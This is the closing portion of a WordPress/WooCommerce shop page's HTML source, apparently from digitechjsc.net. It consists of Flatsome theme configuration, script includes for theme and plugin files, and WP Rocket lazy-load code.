var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->